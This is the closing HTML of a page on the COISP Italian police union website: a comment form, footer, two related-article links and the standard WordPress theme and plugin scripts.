	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">RISPONDI <small><a rel="nofollow" id="cancel-comment-reply-link" href="/assemblea-generale-coisp-cremona-30-novembre-2016/#respond" style="display:none;">Cancella la risposta</a></small></h3><form action="https://coisp.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Commento:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nome:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sito web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Pubblica un commento" /> <input type='hidden' name='comment_post_ID' value='21852' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_4 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://coisp.it/vittime-del-dovere/">
<img alt="Coordinamento Vittime del Dovere COISP" src="https://coisp.it/wp-content/uploads/2020/10/Vittime-del-Dovere-Home-banner.jpg" />
</a></div></aside><aside class="widget_text td_block_template_4 widget widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://coisp.it/wp-content/uploads/2020/11/Corsi-universitari-in-convenzione-IUL.pdf">
<img alt="Convenzione IUL" src="https://coisp.it/wp-content/uploads/2020/11/Convenzione-COISP-IUL-corsi-universitari.jpg" />
</a></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://coisp.it/"><img src="https://coisp.it/wp-content/uploads/assets/COISP-site-banner_footer.png" alt="COISP - Sindacato di polizia" title="COISP - Sindacato di polizia" /></a></div><div class="footer-text-wrap">COISP - Coordinamento per l'Indipendenza Sindacale<div class="footer-email-wrap">Contattaci: <a href="mailto:coisp@coisp.it">coisp@coisp.it</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoispPolizia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coisppolizia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://coisp.it/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CoispPolizia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkjq8-QY91JY044-XOv_OYg/videos?view=0&sort=dd&flow=grid" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; COISP - Sindacato indipendente di Polizia                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->



<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">POTREBBE INTERESSARTI</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://coisp.it/questura-di-ferrara-impiego-difforme-del-personale-in-servizio-presso-la-digos/"  rel="bookmark" class="td-image-wrap " title="Questura di Ferrara, impiego difforme del personale in servizio presso la DIGOS" ><img class="entry-thumb" src="[data-uri]" alt="" title="Questura di Ferrara, impiego difforme del personale in servizio presso la DIGOS" data-type="image_tag" data-img-url="https://coisp.it/wp-content/uploads/2018/10/Questura-di-Ferrara-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://coisp.it/questura-di-ferrara-impiego-difforme-del-personale-in-servizio-presso-la-digos/"  rel="bookmark" title="Questura di Ferrara, impiego difforme del personale in servizio presso la DIGOS">Questura di Ferrara, impiego difforme del personale in servizio presso la...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-11T12:01:31+01:00" >11 Dicembre 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://coisp.it/istituzione-in-basilicata-di-una-sezione-operativa-della-direzione-investigativa-antimafia/"  rel="bookmark" class="td-image-wrap " title="Istituzione in Basilicata di una Sezione Operativa della Direzione Investigativa Antimafia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Istituzione in Basilicata di una Sezione Operativa della Direzione Investigativa Antimafia" data-type="image_tag" data-img-url="https://coisp.it/wp-content/uploads/2018/07/Divisione-investigativa-antimafia-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://coisp.it/istituzione-in-basilicata-di-una-sezione-operativa-della-direzione-investigativa-antimafia/"  rel="bookmark" title="Istituzione in Basilicata di una Sezione Operativa della Direzione Investigativa Antimafia">Istituzione in Basilicata di una Sezione Operativa della Direzione Investigativa Antimafia</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-04T15:21:14+01:00" >4 Febbraio 2022</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6967530219c16
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.simplefavorite-button{margin-bottom:30px}.margin-auto{margin:auto}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.text-justify{text-align:justify}.top10{margin-top:10px}.top20{margin-top:20px}.bottom15{margin-bottom:15px}.img-border{border:1px solid #000}.td-header-sp-logo img,.td-header-sp-logo,.td-header-sp-ads{margin-bottom:0;margin-top:0;padding:0}.td_data_time{text-transform:capitalize}@media (max-width:767px){.td-header-top-menu-full{display:block!important}.td-header-sp-top-menu{display:block!important}}.footer-email-wrap a:link,.footer-email-wrap a:visited{color:white}.wpcf7{border:1px solid #bbb;padding:50px}.wpcf7 input,.wpcf7 textarea{border:1px solid #bbb}span.wpcf7-list-item{display:block;margin-top:5px}.grassetto{font-weight:bold}.td-slider h3{display:none}.page-id-66517 #td-outer-wrap .td-header-wrap{display:none}.page-id-74795 #td-outer-wrap .td-header-wrap{display:none}</style>

<div class="td-container"><script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="000b7e3c-92e3-4933-8699-f1b1d062526b" data-blockingmode="auto" type="text/javascript"></script></div><script type="text/javascript" src="https://coisp.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/coisp.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" id="bg-show-hide-script-js-extra">
/* <![CDATA[ */
var BG_SHCE_USE_EFFECTS = "0";
var BG_SHCE_TOGGLE_SPEED = "400";
var BG_SHCE_TOGGLE_OPTIONS = "none";
var BG_SHCE_TOGGLE_EFFECT = "blind";
/* ]]> */
</script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=6.7.4" id="bg-show-hide-script-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>